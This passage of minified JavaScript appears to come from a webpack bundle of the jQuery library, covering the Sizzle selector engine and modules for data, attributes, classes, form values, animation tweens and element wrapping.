0!==t.getElementsByTagName?t.getElementsByTagName(e):i.qsa?t.querySelectorAll(e):void 0}:function(e,t){var n,o=[],r=0,s=t.getElementsByTagName(e);if("*"===e){for(;n=s[r++];)1===n.nodeType&&o.push(n);return o}return s},a.find.CLASS=i.getElementsByClassName&&function(e,t){if(void 0!==t.getElementsByClassName&&y)return t.getElementsByClassName(e)},x=[],k=[],(i.qsa=ne.test(v.querySelectorAll))&&(pe((function(e){b.appendChild(e).innerHTML="<a id='"+S+"'></a><select id='"+S+"-\r\\' msallowcapture=''><option selected=''></option></select>",e.querySelectorAll("[msallowcapture^='']").length&&k.push("[*^$]="+R+"*(?:''|\"\")"),e.querySelectorAll("[selected]").length||k.push("\\["+R+"*(?:value|"+$+")"),e.querySelectorAll("[id~="+S+"-]").length||k.push("~="),e.querySelectorAll(":checked").length||k.push(":checked"),e.querySelectorAll("a#"+S+"+*").length||k.push(".#.+[+~]")})),pe((function(e){e.innerHTML="<a href='' disabled='disabled'></a><select disabled='disabled'><option/></select>";var t=v.createElement("input");t.setAttribute("type","hidden"),e.appendChild(t).setAttribute("name","D"),e.querySelectorAll("[name=d]").length&&k.push("name"+R+"*[*^$|!~]?="),2!==e.querySelectorAll(":enabled").length&&k.push(":enabled",":disabled"),b.appendChild(e).disabled=!0,2!==e.querySelectorAll(":disabled").length&&k.push(":enabled",":disabled"),e.querySelectorAll("*,:x"),k.push(",.*:")}))),(i.matchesSelector=ne.test(w=b.matches||b.webkitMatchesSelector||b.mozMatchesSelector||b.oMatchesSelector||b.msMatchesSelector))&&pe((function(e){i.disconnectedMatch=w.call(e,"*"),w.call(e,"[s!='']:x"),x.push("!=",M)})),k=k.length&&new RegExp(k.join("|")),x=x.length&&new RegExp(x.join("|")),t=ne.test(b.compareDocumentPosition),T=t||ne.test(b.contains)?function(e,t){var n=9===e.nodeType?e.documentElement:e,o=t&&t.parentNode;return e===o||!(!o||1!==o.nodeType||!(n.contains?n.contains(o):e.compareDocumentPosition&&16&e.compareDocumentPosition(o)))}:function(e,t){if(t)for(;t=t.parentNode;)if(t===e)return!0;return!1},I=t?function(e,t){if(e===t)return m=!0,0;var n=!e.compareDocumentPosition-!t.compareDocumentPosition;return n||(1&(n=(e.ownerDocument||e)===(t.ownerDocument||t)?e.compareDocumentPosition(t):1)||!i.sortDetached&&t.compareDocumentPosition(e)===n?e===v||e.ownerDocument===C&&T(C,e)?-1:t===v||t.ownerDocument===C&&T(C,t)?1:p?N(p,e)-N(p,t):0:4&n?-1:1)}:function(e,t){if(e===t)return m=!0,0;var n,o=0,r=e.parentNode,s=t.parentNode,i=[e],a=[t];if(!r||!s)return e===v?-1:t===v?1:r?-1:s?1:p?N(p,e)-N(p,t):0;if(r===s)return ge(e,t);for(n=e;n=n.parentNode;)i.unshift(n);for(n=t;n=n.parentNode;)a.unshift(n);for(;i[o]===a[o];)o++;return o?ge(i[o],a[o]):i[o]===C?-1:a[o]===C?1:0},v):v},de.matches=function(e,t){return de(e,null,null,t)},de.matchesSelector=function(e,t){if((e.ownerDocument||e)!==v&&g(e),i.matchesSelector&&y&&!A[t+" "]&&(!x||!x.test(t))&&(!k||!k.test(t)))try{var n=w.call(e,t);if(n||i.disconnectedMatch||e.document&&11!==e.document.nodeType)return n}catch(e){A(t,!0)}return de(t,v,null,[e]).length>0},de.contains=function(e,t){return(e.ownerDocument||e)!==v&&g(e),T(e,t)},de.attr=function(e,t){(e.ownerDocument||e)!==v&&g(e);var n=a.attrHandle[t.toLowerCase()],o=n&&j.call(a.attrHandle,t.toLowerCase())?n(e,t,!y):void 0;return void 0!==o?o:i.attributes||!y?e.getAttribute(t):(o=e.getAttributeNode(t))&&o.specified?o.value:null},de.escape=function(e){return(e+"").replace(ae,ue)},de.error=function(e){throw new Error("Syntax error, unrecognized expression: "+e)},de.uniqueSort=function(e){var t,n=[],o=0,r=0;if(m=!i.detectDuplicates,p=!i.sortStable&&e.slice(0),e.sort(I),m){for(;t=e[r++];)t===e[r]&&(o=n.push(r));for(;o--;)e.splice(n[o],1)}return p=null,e},u=de.getText=function(e){var t,n="",o=0,r=e.nodeType;if(r){if(1===r||9===r||11===r){if("string"==typeof e.textContent)return e.textContent;for(e=e.firstChild;e;e=e.nextSibling)n+=u(e)}else if(3===r||4===r)return e.nodeValue}else for(;t=e[o++];)n+=u(t);return n},(a=de.selectors={cacheLength:50,createPseudo:fe,match:X,attrHandle:{},find:{},relative:{">":{dir:"parentNode",first:!0}," ":{dir:"parentNode"},"+":{dir:"previousSibling",first:!0},"~":{dir:"previousSibling"}},preFilter:{ATTR:function(e){return e[1]=e[1].replace(se,ie),e[3]=(e[3]||e[4]||e[5]||"").replace(se,ie),"~="===e[2]&&(e[3]=" "+e[3]+" "),e.slice(0,4)},CHILD:function(e){return e[1]=e[1].toLowerCase(),"nth"===e[1].slice(0,3)?(e[3]||de.error(e[0]),e[4]=+(e[4]?e[5]+(e[6]||1):2*("even"===e[3]||"odd"===e[3])),e[5]=+(e[7]+e[8]||"odd"===e[3])):e[3]&&de.error(e[0]),e},PSEUDO:function(e){var t,n=!e[6]&&e[2];return X.CHILD.test(e[0])?null:(e[3]?e[2]=e[4]||e[5]||"":n&&J.test(n)&&(t=l(n,!0))&&(t=n.indexOf(")",n.length-t)-n.length)&&(e[0]=e[0].slice(0,t),e[2]=n.slice(0,t)),e.slice(0,3))}},filter:{TAG:function(e){var t=e.replace(se,ie).toLowerCase();return"*"===e?function(){return!0}:function(e){return e.nodeName&&e.nodeName.toLowerCase()===t}},CLASS:function(e){var t=P[e+" "];return t||(t=new RegExp("(^|"+R+")"+e+"("+R+"|$)"))&&P(e,(function(e){return t.test("string"==typeof e.className&&e.className||void 0!==e.getAttribute&&e.getAttribute("class")||"")}))},ATTR:function(e,t,n){return function(o){var r=de.attr(o,e);return null==r?"!="===t:!t||(r+="","="===t?r===n:"!="===t?r!==n:"^="===t?n&&0===r.indexOf(n):"*="===t?n&&r.indexOf(n)>-1:"$="===t?n&&r.slice(-n.length)===n:"~="===t?(" "+r.replace(z," ")+" ").indexOf(n)>-1:"|="===t&&(r===n||r.slice(0,n.length+1)===n+"-"))}},CHILD:function(e,t,n,o,r){var s="nth"!==e.slice(0,3),i="last"!==e.slice(-4),a="of-type"===t;return 1===o&&0===r?function(e){return!!e.parentNode}:function(t,n,u){var c,l,d,h,f,p,m=s!==i?"nextSibling":"previousSibling",g=t.parentNode,v=a&&t.nodeName.toLowerCase(),b=!u&&!a,y=!1;if(g){if(s){for(;m;){for(h=t;h=h[m];)if(a?h.nodeName.toLowerCase()===v:1===h.nodeType)return!1;p=m="only"===e&&!p&&"nextSibling"}return!0}if(p=[i?g.firstChild:g.lastChild],i&&b){for(y=(f=(c=(l=(d=(h=g)[S]||(h[S]={}))[h.uniqueID]||(d[h.uniqueID]={}))[e]||[])[0]===E&&c[1])&&c[2],h=f&&g.childNodes[f];h=++f&&h&&h[m]||(y=f=0)||p.pop();)if(1===h.nodeType&&++y&&h===t){l[e]=[E,f,y];break}}else if(b&&(y=f=(c=(l=(d=(h=t)[S]||(h[S]={}))[h.uniqueID]||(d[h.uniqueID]={}))[e]||[])[0]===E&&c[1]),!1===y)for(;(h=++f&&h&&h[m]||(y=f=0)||p.pop())&&((a?h.nodeName.toLowerCase()!==v:1!==h.nodeType)||!++y||(b&&((l=(d=h[S]||(h[S]={}))[h.uniqueID]||(d[h.uniqueID]={}))[e]=[E,y]),h!==t)););return(y-=r)===o||y%o==0&&y/o>=0}}},PSEUDO:function(e,t){var n,o=a.pseudos[e]||a.setFilters[e.toLowerCase()]||de.error("unsupported pseudo: "+e);return o[S]?o(t):o.length>1?(n=[e,e,"",t],a.setFilters.hasOwnProperty(e.toLowerCase())?fe((function(e,n){for(var r,s=o(e,t),i=s.length;i--;)e[r=N(e,s[i])]=!(n[r]=s[i])})):function(e){return o(e,0,n)}):o}},pseudos:{not:fe((function(e){var t=[],n=[],o=d(e.replace(G,"$1"));return o[S]?fe((function(e,t,n,r){for(var s,i=o(e,null,r,[]),a=e.length;a--;)(s=i[a])&&(e[a]=!(t[a]=s))})):function(e,r,s){return t[0]=e,o(t,null,s,n),t[0]=null,!n.pop()}})),has:fe((function(e){return function(t){return de(e,t).length>0}})),contains:fe((function(e){return e=e.replace(se,ie),function(t){return(t.textContent||u(t)).indexOf(e)>-1}})),lang:fe((function(e){return Z.test(e||"")||de.error("unsupported lang: "+e),e=e.replace(se,ie).toLowerCase(),function(t){var n;do{if(n=y?t.lang:t.getAttribute("xml:lang")||t.getAttribute("lang"))return(n=n.toLowerCase())===e||0===n.indexOf(e+"-")}while((t=t.parentNode)&&1===t.nodeType);return!1}})),target:function(e){var t=r.location&&r.location.hash;return t&&t.slice(1)===e.id},root:function(e){return e===b},focus:function(e){return e===v.activeElement&&(!v.hasFocus||v.hasFocus())&&!!(e.type||e.href||~e.tabIndex)},enabled:ye(!1),disabled:ye(!0),checked:function(e){var t=e.nodeName.toLowerCase();return"input"===t&&!!e.checked||"option"===t&&!!e.selected},selected:function(e){return e.parentNode&&e.parentNode.selectedIndex,!0===e.selected},empty:function(e){for(e=e.firstChild;e;e=e.nextSibling)if(e.nodeType<6)return!1;return!0},parent:function(e){return!a.pseudos.empty(e)},header:function(e){return te.test(e.nodeName)},input:function(e){return ee.test(e.nodeName)},button:function(e){var t=e.nodeName.toLowerCase();return"input"===t&&"button"===e.type||"button"===t},text:function(e){var t;return"input"===e.nodeName.toLowerCase()&&"text"===e.type&&(null==(t=e.getAttribute("type"))||"text"===t.toLowerCase())},first:ke((function(){return[0]})),last:ke((function(e,t){return[t-1]})),eq:ke((function(e,t,n){return[n<0?n+t:n]})),even:ke((function(e,t){for(var n=0;n<t;n+=2)e.push(n);return e})),odd:ke((function(e,t){for(var n=1;n<t;n+=2)e.push(n);return e})),lt:ke((function(e,t,n){for(var o=n<0?n+t:n>t?t:n;--o>=0;)e.push(o);return e})),gt:ke((function(e,t,n){for(var o=n<0?n+t:n;++o<t;)e.push(o);return e}))}}).pseudos.nth=a.pseudos.eq,{radio:!0,checkbox:!0,file:!0,password:!0,image:!0})a.pseudos[s]=ve(s);for(s in{submit:!0,reset:!0})a.pseudos[s]=be(s);function we(){}function Te(e){for(var t=0,n=e.length,o="";t<n;t++)o+=e[t].value;return o}function Se(e,t,n){var o=t.dir,r=t.next,s=r||o,i=n&&"parentNode"===s,a=U++;return t.first?function(t,n,r){for(;t=t[o];)if(1===t.nodeType||i)return e(t,n,r);return!1}:function(t,n,u){var c,l,d,h=[E,a];if(u){for(;t=t[o];)if((1===t.nodeType||i)&&e(t,n,u))return!0}else for(;t=t[o];)if(1===t.nodeType||i)if(l=(d=t[S]||(t[S]={}))[t.uniqueID]||(d[t.uniqueID]={}),r&&r===t.nodeName.toLowerCase())t=t[o]||t;else{if((c=l[s])&&c[0]===E&&c[1]===a)return h[2]=c[2];if(l[s]=h,h[2]=e(t,n,u))return!0}return!1}}function Ce(e){return e.length>1?function(t,n,o){for(var r=e.length;r--;)if(!e[r](t,n,o))return!1;return!0}:e[0]}function Ee(e,t,n,o,r){for(var s,i=[],a=0,u=e.length,c=null!=t;a<u;a++)(s=e[a])&&(n&&!n(s,o,r)||(i.push(s),c&&t.push(a)));return i}function Ue(e,t,n,o,r,s){return o&&!o[S]&&(o=Ue(o)),r&&!r[S]&&(r=Ue(r,s)),fe((function(s,i,a,u){var c,l,d,h=[],f=[],p=i.length,m=s||function(e,t,n){for(var o=0,r=t.length;o<r;o++)de(e,t[o],n);return n}(t||"*",a.nodeType?[a]:a,[]),g=!e||!s&&t?m:Ee(m,h,e,a,u),v=n?r||(s?e:p||o)?[]:i:g;if(n&&n(g,v,a,u),o)for(c=Ee(v,f),o(c,[],a,u),l=c.length;l--;)(d=c[l])&&(v[f[l]]=!(g[f[l]]=d));if(s){if(r||e){if(r){for(c=[],l=v.length;l--;)(d=v[l])&&c.push(g[l]=d);r(null,v=[],c,u)}for(l=v.length;l--;)(d=v[l])&&(c=r?N(s,d):h[l])>-1&&(s[c]=!(i[c]=d))}}else v=Ee(v===i?v.splice(p,v.length):v),r?r(null,i,v,u):L.apply(i,v)}))}function Pe(e){for(var t,n,o,r=e.length,s=a.relative[e[0].type],i=s||a.relative[" "],u=s?1:0,c=Se((function(e){return e===t}),i,!0),l=Se((function(e){return N(t,e)>-1}),i,!0),d=[function(e,n,o){var r=!s&&(o||n!==f)||((t=n).nodeType?c(e,n,o):l(e,n,o));return t=null,r}];u<r;u++)if(n=a.relative[e[u].type])d=[Se(Ce(d),n)];else{if((n=a.filter[e[u].type].apply(null,e[u].matches))[S]){for(o=++u;o<r&&!a.relative[e[o].type];o++);return Ue(u>1&&Ce(d),u>1&&Te(e.slice(0,u-1).concat({value:" "===e[u-2].type?"*":""})).replace(G,"$1"),n,u<o&&Pe(e.slice(u,o)),o<r&&Pe(e=e.slice(o)),o<r&&Te(e))}d.push(n)}return Ce(d)}we.prototype=a.filters=a.pseudos,a.setFilters=new we,l=de.tokenize=function(e,t){var n,o,r,s,i,u,c,l=_[e+" "];if(l)return t?0:l.slice(0);for(i=e,u=[],c=a.preFilter;i;){for(s in n&&!(o=V.exec(i))||(o&&(i=i.slice(o[0].length)||i),u.push(r=[])),n=!1,(o=W.exec(i))&&(n=o.shift(),r.push({value:n,type:o[0].replace(G," ")}),i=i.slice(n.length)),a.filter)!(o=X[s].exec(i))||c[s]&&!(o=c[s](o))||(n=o.shift(),r.push({value:n,type:s,matches:o}),i=i.slice(n.length));if(!n)break}return t?i.length:i?de.error(e):_(e,u).slice(0)},d=de.compile=function(e,t){var n,o=[],r=[],s=q[e+" "];if(!s){for(t||(t=l(e)),n=t.length;n--;)(s=Pe(t[n]))[S]?o.push(s):r.push(s);(s=q(e,function(e,t){var n=t.length>0,o=e.length>0,r=function(r,s,i,u,c){var l,d,h,p=0,m="0",b=r&&[],k=[],x=f,w=r||o&&a.find.TAG("*",c),T=E+=null==x?1:Math.random()||.1,S=w.length;for(c&&(f=s===v||s||c);m!==S&&null!=(l=w[m]);m++){if(o&&l){for(d=0,s||l.ownerDocument===v||(g(l),i=!y);h=e[d++];)if(h(l,s||v,i)){u.push(l);break}c&&(E=T)}n&&((l=!h&&l)&&p--,r&&b.push(l))}if(p+=m,n&&m!==p){for(d=0;h=t[d++];)h(b,k,s,i);if(r){if(p>0)for(;m--;)b[m]||k[m]||(k[m]=B.call(u));k=Ee(k)}L.apply(u,k),c&&!r&&k.length>0&&p+t.length>1&&de.uniqueSort(u)}return c&&(E=T,f=x),b};return n?fe(r):r}(r,o))).selector=e}return s},h=de.select=function(e,t,n,o){var r,s,i,u,c,h="function"==typeof e&&e,f=!o&&l(e=h.selector||e);if(n=n||[],1===f.length){if((s=f[0]=f[0].slice(0)).length>2&&"ID"===(i=s[0]).type&&9===t.nodeType&&y&&a.relative[s[1].type]){if(!(t=(a.find.ID(i.matches[0].replace(se,ie),t)||[])[0]))return n;h&&(t=t.parentNode),e=e.slice(s.shift().value.length)}for(r=X.needsContext.test(e)?0:s.length;r--&&(i=s[r],!a.relative[u=i.type]);)if((c=a.find[u])&&(o=c(i.matches[0].replace(se,ie),re.test(s[0].type)&&xe(t.parentNode)||t))){if(s.splice(r,1),!(e=o.length&&Te(s)))return L.apply(n,o),n;break}}return(h||d(e,f))(o,t,!y,n,!t||re.test(e)&&xe(t.parentNode)||t),n},i.sortStable=S.split("").sort(I).join("")===S,i.detectDuplicates=!!m,g(),i.sortDetached=pe((function(e){return 1&e.compareDocumentPosition(v.createElement("fieldset"))})),pe((function(e){return e.innerHTML="<a href='#'></a>","#"===e.firstChild.getAttribute("href")}))||me("type|href|height|width",(function(e,t,n){if(!n)return e.getAttribute(t,"type"===t.toLowerCase()?1:2)})),i.attributes&&pe((function(e){return e.innerHTML="<input/>",e.firstChild.setAttribute("value",""),""===e.firstChild.getAttribute("value")}))||me("value",(function(e,t,n){if(!n&&"input"===e.nodeName.toLowerCase())return e.defaultValue})),pe((function(e){return null==e.getAttribute("disabled")}))||me($,(function(e,t,n){var o;if(!n)return!0===e[t]?t.toLowerCase():(o=e.getAttributeNode(t))&&o.specified?o.value:null}));var _e=r.Sizzle;de.noConflict=function(){return r.Sizzle===de&&(r.Sizzle=_e),de},void 0===(o=function(){return de}.call(t,n,t,e))||(e.exports=o)}(window)},function(e,t,n){var o,r;o=[n(0)],void 0===(r=function(e){"use strict";return function(t,n,o){for(var r=[],s=void 0!==o;(t=t[n])&&9!==t.nodeType;)if(1===t.nodeType){if(s&&e(t).is(o))break;r.push(t)}return r}}.apply(t,o))||(e.exports=r)},function(e,t,n){var o;void 0===(o=function(){"use strict";return function(e,t){for(var n=[];e;e=e.nextSibling)1===e.nodeType&&e!==t&&n.push(e);return n}}.call(t,n,t,e))||(e.exports=o)},function(e,t,n){var o,r;o=[n(0),n(19)],void 0===(r=function(e){"use strict";var t=/^(Eval|Internal|Range|Reference|Syntax|Type|URI)Error$/;e.Deferred.exceptionHook=function(e,n){window.console&&window.console.warn&&e&&t.test(e.name)&&window.console.warn("jQuery.Deferred exception: "+e.message,e.stack,n)}}.apply(t,o))||(e.exports=r)},function(e,t,n){var o,r;o=[n(0)],void 0===(r=function(e){"use strict";e.readyException=function(e){window.setTimeout((function(){throw e}))}}.apply(t,o))||(e.exports=r)},function(e,t,n){var o,r;o=[n(0),n(15),n(24),n(10),n(58)],void 0===(r=function(e,t,n,o,r){"use strict";var s=/^(?:\{[\w\W]*\}|\[[\w\W]*\])$/,i=/[A-Z]/g;function a(e,t,n){var o;if(void 0===n&&1===e.nodeType)if(o="data-"+t.replace(i,"-$&").toLowerCase(),"string"==typeof(n=e.getAttribute(o))){try{n=function(e){return"true"===e||"false"!==e&&("null"===e?null:e===+e+""?+e:s.test(e)?JSON.parse(e):e)}(n)}catch(e){}r.set(e,t,n)}else n=void 0;return n}return e.extend({hasData:function(e){return r.hasData(e)||o.hasData(e)},data:function(e,t,n){return r.access(e,t,n)},removeData:function(e,t){r.remove(e,t)},_data:function(e,t,n){return o.access(e,t,n)},_removeData:function(e,t){o.remove(e,t)}}),e.fn.extend({data:function(e,s){var i,u,c,l=this[0],d=l&&l.attributes;if(void 0===e){if(this.length&&(c=r.get(l),1===l.nodeType&&!o.get(l,"hasDataAttrs"))){for(i=d.length;i--;)d[i]&&0===(u=d[i].name).indexOf("data-")&&(u=n(u.slice(5)),a(l,u,c[u]));o.set(l,"hasDataAttrs",!0)}return c}return"object"==typeof e?this.each((function(){r.set(this,e)})):t(this,(function(t){var n;if(l&&void 0===t)return void 0!==(n=r.get(l,e))||void 0!==(n=a(l,e))?n:void 0;this.each((function(){r.set(this,e,t)}))}),null,s,arguments.length>1,null,!0)},removeData:function(e){return this.each((function(){r.remove(this,e)}))}}),e}.apply(t,o))||(e.exports=r)},function(e,t,n){var o,r;o=[n(0),n(37),n(38)],void 0===(r=function(e){"use strict";return e.fn.delay=function(t,n){return t=e.fx&&e.fx.speeds[t]||t,n=n||"fx",this.queue(n,(function(e,n){var o=window.setTimeout(e,t);n.stop=function(){window.clearTimeout(o)}}))},e.fn.delay}.apply(t,o))||(e.exports=r)},function(e,t,n){var o,r;o=[n(0),n(10),n(60)],void 0===(r=function(e,t,n){"use strict";var o={};function r(t){var n,r=t.ownerDocument,s=t.nodeName,i=o[s];return i||(n=r.body.appendChild(r.createElement(s)),i=e.css(n,"display"),n.parentNode.removeChild(n),"none"===i&&(i="block"),o[s]=i,i)}function s(e,o){for(var s,i,a=[],u=0,c=e.length;u<c;u++)(i=e[u]).style&&(s=i.style.display,o?("none"===s&&(a[u]=t.get(i,"display")||null,a[u]||(i.style.display="")),""===i.style.display&&n(i)&&(a[u]=r(i))):"none"!==s&&(a[u]="none",t.set(i,"display",s)));for(u=0;u<c;u++)null!=a[u]&&(e[u].style.display=a[u]);return e}return e.fn.extend({show:function(){return s(this,!0)},hide:function(){return s(this)},toggle:function(t){return"boolean"==typeof t?t?this.show():this.hide():this.each((function(){n(this)?e(this).show():e(this).hide()}))}}),s}.apply(t,o))||(e.exports=r)},function(e,t,n){var o,r;o=[n(4),n(13)],void 0===(r=function(e,t){"use strict";var n,o;return n=e.createDocumentFragment().appendChild(e.createElement("div")),(o=e.createElement("input")).setAttribute("type","radio"),o.setAttribute("checked","checked"),o.setAttribute("name","t"),n.appendChild(o),t.checkClone=n.cloneNode(!0).cloneNode(!0).lastChild.checked,n.innerHTML="<textarea>x</textarea>",t.noCloneChecked=!!n.cloneNode(!0).lastChild.defaultValue,t}.apply(t,o))||(e.exports=r)},function(e,t,n){var o,r;o=[n(40)],void 0===(r=function(e){"use strict";return new RegExp(e.join("|"),"i")}.apply(t,o))||(e.exports=r)},function(e,t,n){var o,r;o=[n(0),n(72),n(25)],void 0===(r=function(e,t){"use strict";function n(e,t,o,r,s){return new n.prototype.init(e,t,o,r,s)}e.Tween=n,n.prototype={constructor:n,init:function(t,n,o,r,s,i){this.elem=t,this.prop=o,this.easing=s||e.easing._default,this.options=n,this.start=this.now=this.cur(),this.end=r,this.unit=i||(e.cssNumber[o]?"":"px")},cur:function(){var e=n.propHooks[this.prop];return e&&e.get?e.get(this):n.propHooks._default.get(this)},run:function(t){var o,r=n.propHooks[this.prop];return this.options.duration?this.pos=o=e.easing[this.easing](t,this.options.duration*t,0,1,this.options.duration):this.pos=o=t,this.now=(this.end-this.start)*o+this.start,this.options.step&&this.options.step.call(this.elem,this.now,this),r&&r.set?r.set(this):n.propHooks._default.set(this),this}},n.prototype.init.prototype=n.prototype,n.propHooks={_default:{get:function(t){var n;return 1!==t.elem.nodeType||null!=t.elem[t.prop]&&null==t.elem.style[t.prop]?t.elem[t.prop]:(n=e.css(t.elem,t.prop,""))&&"auto"!==n?n:0},set:function(n){e.fx.step[n.prop]?e.fx.step[n.prop](n):1!==n.elem.nodeType||!e.cssHooks[n.prop]&&null==n.elem.style[t(n.prop)]?n.elem[n.prop]=n.now:e.style(n.elem,n.prop,n.now+n.unit)}}},n.propHooks.scrollTop=n.propHooks.scrollLeft={set:function(e){e.elem.nodeType&&e.elem.parentNode&&(e.elem[e.prop]=e.now)}},e.easing={linear:function(e){return e},swing:function(e){return.5-Math.cos(e*Math.PI)/2},_default:"swing"},e.fx=n.prototype.init,e.fx.step={}}.apply(t,o))||(e.exports=r)},function(e,t,n){var o,r;o=[n(0),n(93),n(73),n(94),n(95)],void 0===(r=function(e){"use strict";return e}.apply(t,o))||(e.exports=r)},function(e,t,n){var o,r;o=[n(0),n(15),n(14),n(44),n(12),n(6)],void 0===(r=function(e,t,n,o,r){"use strict";var s,i=e.expr.attrHandle;e.fn.extend({attr:function(n,o){return t(this,e.attr,n,o,arguments.length>1)},removeAttr:function(t){return this.each((function(){e.removeAttr(this,t)}))}}),e.extend({attr:function(t,n,o){var r,i,a=t.nodeType;if(3!==a&&8!==a&&2!==a)return void 0===t.getAttribute?e.prop(t,n,o):(1===a&&e.isXMLDoc(t)||(i=e.attrHooks[n.toLowerCase()]||(e.expr.match.bool.test(n)?s:void 0)),void 0!==o?null===o?void e.removeAttr(t,n):i&&"set"in i&&void 0!==(r=i.set(t,o,n))?r:(t.setAttribute(n,o+""),o):i&&"get"in i&&null!==(r=i.get(t,n))?r:null==(r=e.find.attr(t,n))?void 0:r)},attrHooks:{type:{set:function(e,t){if(!o.radioValue&&"radio"===t&&n(e,"input")){var r=e.value;return e.setAttribute("type",t),r&&(e.value=r),t}}}},removeAttr:function(e,t){var n,o=0,s=t&&t.match(r);if(s&&1===e.nodeType)for(;n=s[o++];)e.removeAttribute(n)}}),s={set:function(t,n,o){return!1===n?e.removeAttr(t,o):t.setAttribute(o,o),o}},e.each(e.expr.match.bool.source.match(/\w+/g),(function(t,n){var o=i[n]||e.find.attr;i[n]=function(e,t,n){var r,s,a=t.toLowerCase();return n||(s=i[a],i[a]=r,r=null!=o(e,t,n)?a:null,i[a]=s),r}}))}.apply(t,o))||(e.exports=r)},function(e,t,n){var o,r;o=[n(0),n(45),n(2),n(12),n(10),n(9)],void 0===(r=function(e,t,n,o,r){"use strict";function s(e){return e.getAttribute&&e.getAttribute("class")||""}function i(e){return Array.isArray(e)?e:"string"==typeof e&&e.match(o)||[]}e.fn.extend({addClass:function(o){var r,a,u,c,l,d,h,f=0;if(n(o))return this.each((function(t){e(this).addClass(o.call(this,t,s(this)))}));if((r=i(o)).length)for(;a=this[f++];)if(c=s(a),u=1===a.nodeType&&" "+t(c)+" "){for(d=0;l=r[d++];)u.indexOf(" "+l+" ")<0&&(u+=l+" ");c!==(h=t(u))&&a.setAttribute("class",h)}return this},removeClass:function(o){var r,a,u,c,l,d,h,f=0;if(n(o))return this.each((function(t){e(this).removeClass(o.call(this,t,s(this)))}));if(!arguments.length)return this.attr("class","");if((r=i(o)).length)for(;a=this[f++];)if(c=s(a),u=1===a.nodeType&&" "+t(c)+" "){for(d=0;l=r[d++];)for(;u.indexOf(" "+l+" ")>-1;)u=u.replace(" "+l+" "," ");c!==(h=t(u))&&a.setAttribute("class",h)}return this},toggleClass:function(t,o){var a=typeof t,u="string"===a||Array.isArray(t);return"boolean"==typeof o&&u?o?this.addClass(t):this.removeClass(t):n(t)?this.each((function(n){e(this).toggleClass(t.call(this,n,s(this),o),o)})):this.each((function(){var n,o,c,l;if(u)for(o=0,c=e(this),l=i(t);n=l[o++];)c.hasClass(n)?c.removeClass(n):c.addClass(n);else void 0!==t&&"boolean"!==a||((n=s(this))&&r.set(this,"__className__",n),this.setAttribute&&this.setAttribute("class",n||!1===t?"":r.get(this,"__className__")||""))}))},hasClass:function(e){var n,o,r=0;for(n=" "+e+" ";o=this[r++];)if(1===o.nodeType&&(" "+t(s(o))+" ").indexOf(n)>-1)return!0;return!1}})}.apply(t,o))||(e.exports=r)},function(e,t,n){var o,r;o=[n(0),n(45),n(44),n(14),n(2),n(9)],void 0===(r=function(e,t,n,o,r){"use strict";var s=/\r/g;e.fn.extend({val:function(t){var n,o,i,a=this[0];return arguments.length?(i=r(t),this.each((function(o){var r;1===this.nodeType&&(null==(r=i?t.call(this,o,e(this).val()):t)?r="":"number"==typeof r?r+="":Array.isArray(r)&&(r=e.map(r,(function(e){return null==e?"":e+""}))),(n=e.valHooks[this.type]||e.valHooks[this.nodeName.toLowerCase()])&&"set"in n&&void 0!==n.set(this,r,"value")||(this.value=r))}))):a?(n=e.valHooks[a.type]||e.valHooks[a.nodeName.toLowerCase()])&&"get"in n&&void 0!==(o=n.get(a,"value"))?o:"string"==typeof(o=a.value)?o.replace(s,""):null==o?"":o:void 0}}),e.extend({valHooks:{option:{get:function(n){var o=e.find.attr(n,"value");return null!=o?o:t(e.text(n))}},select:{get:function(t){var n,r,s,i=t.options,a=t.selectedIndex,u="select-one"===t.type,c=u?null:[],l=u?a+1:i.length;for(s=a<0?l:u?a:0;s<l;s++)if(((r=i[s]).selected||s===a)&&!r.disabled&&(!r.parentNode.disabled||!o(r.parentNode,"optgroup"))){if(n=e(r).val(),u)return n;c.push(n)}return c},set:function(t,n){for(var o,r,s=t.options,i=e.makeArray(n),a=s.length;a--;)((r=s[a]).selected=e.inArray(e.valHooks.option.get(r),i)>-1)&&(o=!0);return o||(t.selectedIndex=-1),i}}}}),e.each(["radio","checkbox"],(function(){e.valHooks[this]={set:function(t,n){if(Array.isArray(n))return t.checked=e.inArray(e(t).val(),n)>-1}},n.checkOn||(e.valHooks[this].get=function(e){return null===e.getAttribute("value")?"on":e.value})}))}.apply(t,o))||(e.exports=r)},function(e,t,n){var o,r;o=[n(0),n(10),n(97),n(20),n(46)],void 0===(r=function(e,t,n){"use strict";return n.focusin||e.each({focus:"focusin",blur:"focusout"},(function(n,o){var r=function(t){e.event.simulate(o,t.target,e.event.fix(t))};e.event.special[o]={setup:function(){var e=this.ownerDocument||this,s=t.access(e,o);s||e.addEventListener(n,r,!0),t.access(e,o,(s||0)+1)},teardown:function(){var e=this.ownerDocument||this,s=t.access(e,o)-1;s?t.access(e,o,s):(e.removeEventListener(n,r,!0),t.remove(e,o))}}})),e}.apply(t,o))||(e.exports=r)},function(e,t,n){var o,r;o=[n(13)],void 0===(r=function(e){"use strict";return e.focusin="onfocusin"in window,e}.apply(t,o))||(e.exports=r)},function(e,t,n){var o,r;o=[n(21)],void 0===(r=function(e){"use strict";return e._evalUrl=function(t,n){return e.ajax({url:t,type:"GET",dataType:"script",cache:!0,async:!1,global:!1,converters:{"text script":function(){}},dataFilter:function(t){e.globalEval(t,n)}})},e._evalUrl}.apply(t,o))||(e.exports=r)},function(e,t,n){var o;void 0===(o=function(){"use strict";return window.location}.call(t,n,t,e))||(e.exports=o)},function(e,t,n){var o,r;o=[n(0)],void 0===(r=function(e){"use strict";return e.parseXML=function(t){var n;if(!t||"string"!=typeof t)return null;try{n=(new window.DOMParser).parseFromString(t,"text/xml")}catch(e){n=void 0}return n&&!n.getElementsByTagName("parsererror").length||e.error("Invalid XML: "+t),n},e.parseXML}.apply(t,o))||(e.exports=r)},function(e,t,n){var o,r;o=[n(0),n(2),n(9),n(31),n(18)],void 0===(r=function(e,t){"use strict";return e.fn.extend({wrapAll:function(n){var o;return this[0]&&(t(n)&&(n=n.call(this[0])),o=e(n,this[0].ownerDocument).eq(0).clone(!0),this[0].parentNode&&o.insertBefore(this[0]),o.map((function(){for(var e=this;e.firstElementChild;)e=e.firstElementChild;return e})).append(this)),this},wrapInner:function(n){return t(n)?this.each((function(t){e(this).wrapInner(n.call(this,t))})):this.each((function(){var t=e(this),o=t.contents();o.length?o.wrapAll(n):t.append(n)}))},wrap:function(n){var o=t(n);return this.each((function(t){e(this).wrapAll(o?n.call(this,t):n)}))},unwrap:function(t){return 